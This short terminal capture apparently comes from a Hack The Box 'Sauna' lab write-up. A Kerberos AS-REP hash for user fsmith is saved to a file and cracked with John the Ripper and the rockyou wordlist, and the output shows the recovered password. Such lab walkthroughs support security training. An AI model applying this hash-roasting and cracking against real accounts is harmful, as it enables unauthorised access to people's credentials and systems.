 ┌──(kali㉿kali)-[~/HTB/Sauna]
└─$ echo '$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:286535aa654cc51aedad6f1ff7131aba$52f634ed075d10e2ee27c95797ab9bfa249a7eaab66c842edef04f2d9dcf58f9d568cf8d938cf340
0df8b2395fc8b84bb5f3fa4ec83d99e6539e20b252f985b7f07da521da9f1b1bc871fc005591f50f56a74779ec58bea8703168a0d6940678c123f3f8dff221cf54fb09e85e6c3c7ffebc463ecdd58d95d2d2245
be13236770ce82706a2bb855623a845a8c1eab264fa08c7716e05b99b9fbdb4da56e86536fa3a90ba1cde0dd825b9886fd0bea74ea9e5cd053a661d67168eb657faecca4ea0d2177a7063a055dbeb8d178bb14a
98a48a6fc0bb1b6cea53209aa2cff6eafc89787b78089359f2e7dc81d83a10af0103d895121b5392b65a162d41fa5d3aba' > hash
10.10.10.175
┌──(kali㉿kali)-[~/HTB/Sauna]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23     ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:01:13 DONE (2023-11-13 17:04) 0.01367g/s 144152p/s 144152c/s 144152C/s Thing..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.